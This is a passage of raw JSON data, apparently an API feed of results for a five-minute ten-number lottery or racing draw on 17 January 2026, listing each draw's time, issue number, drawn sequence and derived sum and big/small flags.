23:34:00","preDrawIssue":20260117126,"preDrawCode":"02,04,07,09,08,05,10,03,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:29:00","preDrawIssue":20260117125,"preDrawCode":"02,04,01,06,10,05,08,09,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:24:00","preDrawIssue":20260117124,"preDrawCode":"02,06,03,05,07,04,01,10,09,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:19:00","preDrawIssue":20260117123,"preDrawCode":"02,03,06,10,07,01,09,04,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 23:14:00","preDrawIssue":20260117122,"preDrawCode":"04,01,07,10,05,06,08,02,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:09:00","preDrawIssue":20260117121,"preDrawCode":"09,02,07,04,08,10,05,03,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 23:04:00","preDrawIssue":20260117120,"preDrawCode":"02,07,06,01,10,04,09,05,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:59:00","preDrawIssue":20260117119,"preDrawCode":"05,01,07,10,08,02,03,06,09,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:54:00","preDrawIssue":20260117118,"preDrawCode":"05,09,03,07,02,06,08,01,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:49:00","preDrawIssue":20260117117,"preDrawCode":"09,10,04,08,07,03,05,02,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:44:00","preDrawIssue":20260117116,"preDrawCode":"08,01,07,09,06,04,02,03,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:39:00","preDrawIssue":20260117115,"preDrawCode":"02,06,04,03,07,09,08,05,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:34:00","preDrawIssue":20260117114,"preDrawCode":"06,09,07,08,02,05,01,03,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:29:00","preDrawIssue":20260117113,"preDrawCode":"09,02,03,10,04,08,07,06,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:24:00","preDrawIssue":20260117112,"preDrawCode":"05,04,10,07,02,09,06,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:19:00","preDrawIssue":20260117111,"preDrawCode":"06,01,05,04,09,07,10,08,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 22:14:00","preDrawIssue":20260117110,"preDrawCode":"04,07,01,08,05,10,03,06,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:09:00","preDrawIssue":20260117109,"preDrawCode":"02,01,08,09,05,06,04,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 22:04:00","preDrawIssue":20260117108,"preDrawCode":"03,02,05,08,04,09,07,10,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:59:00","preDrawIssue":20260117107,"preDrawCode":"07,10,03,09,06,04,08,02,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:54:00","preDrawIssue":20260117106,"preDrawCode":"10,06,07,05,08,03,09,01,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:49:00","preDrawIssue":20260117105,"preDrawCode":"03,08,07,09,04,01,05,06,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:44:00","preDrawIssue":20260117104,"preDrawCode":"08,07,02,01,10,03,04,05,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:39:00","preDrawIssue":20260117103,"preDrawCode":"03,05,10,01,07,09,06,08,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:34:00","preDrawIssue":20260117102,"preDrawCode":"10,02,01,09,08,04,06,07,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:29:00","preDrawIssue":20260117101,"preDrawCode":"03,06,01,04,08,07,05,09,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:24:00","preDrawIssue":20260117100,"preDrawCode":"07,10,08,04,02,05,01,06,03,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:19:00","preDrawIssue":20260117099,"preDrawCode":"09,01,03,02,06,08,10,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 21:14:00","preDrawIssue":20260117098,"preDrawCode":"01,05,06,03,07,04,10,08,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:09:00","preDrawIssue":20260117097,"preDrawCode":"04,08,10,09,06,02,07,05,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 21:04:00","preDrawIssue":20260117096,"preDrawCode":"02,07,04,05,01,08,03,09,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:59:00","preDrawIssue":20260117095,"preDrawCode":"10,08,05,06,09,01,07,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:54:00","preDrawIssue":20260117094,"preDrawCode":"09,10,06,05,08,01,07,03,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:49:00","preDrawIssue":20260117093,"preDrawCode":"08,09,05,02,04,06,03,10,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:44:00","preDrawIssue":20260117092,"preDrawCode":"08,04,05,01,10,02,06,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:39:00","preDrawIssue":20260117091,"preDrawCode":"03,04,01,05,07,09,02,06,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:34:00","preDrawIssue":20260117090,"preDrawCode":"08,10,03,09,05,06,07,02,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:29:00","preDrawIssue":20260117089,"preDrawCode":"09,06,05,07,04,03,02,08,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:24:00","preDrawIssue":20260117088,"preDrawCode":"04,03,09,07,05,02,08,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 20:19:00","preDrawIssue":20260117087,"preDrawCode":"04,10,03,02,01,05,09,08,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:14:00","preDrawIssue":20260117086,"preDrawCode":"04,03,10,01,05,08,06,07,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:09:00","preDrawIssue":20260117085,"preDrawCode":"08,01,07,02,03,09,10,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 20:04:00","preDrawIssue":20260117084,"preDrawCode":"09,05,04,03,02,10,08,01,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:59:00","preDrawIssue":20260117083,"preDrawCode":"09,06,02,01,04,05,08,03,07,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:54:00","preDrawIssue":20260117082,"preDrawCode":"04,10,02,07,05,06,03,01,08,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:49:00","preDrawIssue":20260117081,"preDrawCode":"07,02,10,08,03,05,09,06,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:44:00","preDrawIssue":20260117080,"preDrawCode":"04,05,08,09,10,03,07,01,06,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 19:39:00","preDrawIssue":20260117079,"preDrawCode":"03,07,08,06,04,05,01,02,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:34:00","preDrawIssue":20260117078,"preDrawCode":"02,08,06,04,01,10,05,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:29:00","preDrawIssue":20260117077,"preDrawCode":"04,01,08,10,02,05,06,07,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:24:00","preDrawIssue":20260117076,"preDrawCode":"08,09,01,02,07,10,06,04,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:19:00","preDrawIssue":20260117075,"preDrawCode":"04,02,01,07,05,06,03,10,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:14:00","preDrawIssue":20260117074,"preDrawCode":"03,08,07,05,10,09,06,04,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 19:09:00","preDrawIssue":20260117073,"preDrawCode":"05,04,06,08,02,10,07,01,09,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 19:04:00","preDrawIssue":20260117072,"preDrawCode":"10,09,01,04,07,06,05,02,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:59:00","preDrawIssue":20260117071,"preDrawCode":"02,03,07,06,05,10,04,08,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:54:00","preDrawIssue":20260117070,"preDrawCode":"04,10,05,09,01,08,06,03,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:49:00","preDrawIssue":20260117069,"preDrawCode":"03,07,08,06,04,01,09,10,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:44:00","preDrawIssue":20260117068,"preDrawCode":"08,01,07,10,05,09,03,02,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:39:00","preDrawIssue":20260117067,"preDrawCode":"06,02,04,05,09,07,01,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:34:00","preDrawIssue":20260117066,"preDrawCode":"04,02,09,05,01,10,06,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:29:00","preDrawIssue":20260117065,"preDrawCode":"05,10,02,06,07,08,04,01,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:24:00","preDrawIssue":20260117064,"preDrawCode":"06,02,09,05,04,08,01,07,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:19:00","preDrawIssue":20260117063,"preDrawCode":"08,10,04,03,07,02,06,05,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:14:00","preDrawIssue":20260117062,"preDrawCode":"08,05,02,09,03,10,06,04,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 18:09:00","preDrawIssue":20260117061,"preDrawCode":"06,10,08,07,04,03,09,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 18:04:00","preDrawIssue":20260117060,"preDrawCode":"03,09,05,08,04,07,10,06,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:59:00","preDrawIssue":20260117059,"preDrawCode":"01,09,07,10,08,06,03,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:54:00","preDrawIssue":20260117058,"preDrawCode":"05,04,02,01,09,07,10,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:49:00","preDrawIssue":20260117057,"preDrawCode":"06,04,01,10,08,09,02,05,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:44:00","preDrawIssue":20260117056,"preDrawCode":"09,01,10,06,07,05,03,08,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:39:00","preDrawIssue":20260117055,"preDrawCode":"10,07,06,04,01,05,03,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:34:00","preDrawIssue":20260117054,"preDrawCode":"10,02,03,04,06,05,01,07,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:29:00","preDrawIssue":20260117053,"preDrawCode":"07,06,02,05,10,09,08,04,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:24:00","preDrawIssue":20260117052,"preDrawCode":"09,03,04,07,06,02,08,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:19:00","preDrawIssue":20260117051,"preDrawCode":"03,08,06,04,02,10,09,01,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:14:00","preDrawIssue":20260117050,"preDrawCode":"01,05,06,02,10,04,08,07,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 17:09:00","preDrawIssue":20260117049,"preDrawCode":"10,08,05,01,02,06,04,07,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 17:04:00","preDrawIssue":20260117048,"preDrawCode":"02,04,01,07,03,10,08,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:59:00","preDrawIssue":20260117047,"preDrawCode":"04,06,07,08,10,09,02,01,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:54:00","preDrawIssue":20260117046,"preDrawCode":"01,04,05,02,08,06,09,10,03,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:49:00","preDrawIssue":20260117045,"preDrawCode":"06,02,10,01,07,09,04,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:44:00","preDrawIssue":20260117044,"preDrawCode":"07,06,05,10,08,01,02,03,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:39:00","preDrawIssue":20260117043,"preDrawCode":"02,08,03,10,04,01,09,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:34:00","preDrawIssue":20260117042,"preDrawCode":"06,10,07,08,02,05,03,01,04,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:29:00","preDrawIssue":20260117041,"preDrawCode":"01,05,04,07,06,10,02,08,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:24:00","preDrawIssue":20260117040,"preDrawCode":"02,06,09,04,05,01,10,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:19:00","preDrawIssue":20260117039,"preDrawCode":"04,08,06,09,02,03,01,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:14:00","preDrawIssue":20260117038,"preDrawCode":"07,04,06,08,05,09,02,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 16:09:00","preDrawIssue":20260117037,"preDrawCode":"04,02,07,06,09,01,03,05,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 16:04:00","preDrawIssue":20260117036,"preDrawCode":"07,09,08,05,10,02,04,01,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:59:00","preDrawIssue":20260117035,"preDrawCode":"03,09,06,04,02,05,01,08,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:54:00","preDrawIssue":20260117034,"preDrawCode":"06,03,02,10,05,09,08,07,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:49:00","preDrawIssue":20260117033,"preDrawCode":"08,05,09,02,07,03,01,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:44:00","preDrawIssue":20260117032,"preDrawCode":"01,03,08,10,06,05,04,09,02,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:39:00","preDrawIssue":20260117031,"preDrawCode":"09,07,04,03,05,06,01,10,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:34:00","preDrawIssue":20260117030,"preDrawCode":"01,04,09,06,10,07,08,05,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:29:00","preDrawIssue":20260117029,"preDrawCode":"05,06,07,01,10,09,08,03,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:24:00","preDrawIssue":20260117028,"preDrawCode":"01,03,04,08,05,06,02,10,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 15:19:00","preDrawIssue":20260117027,"preDrawCode":"01,09,05,04,10,06,07,02,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:14:00","preDrawIssue":20260117026,"preDrawCode":"06,05,01,03,10,07,08,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 15:09:00","preDrawIssue":20260117025,"preDrawCode":"08,04,10,07,01,05,02,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 